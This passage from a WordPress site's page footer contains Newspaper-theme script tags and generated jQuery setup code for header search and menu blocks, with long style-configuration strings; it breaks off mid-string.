<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_43';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_43');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-hash","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#219caf","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#219caf","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ff0000","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 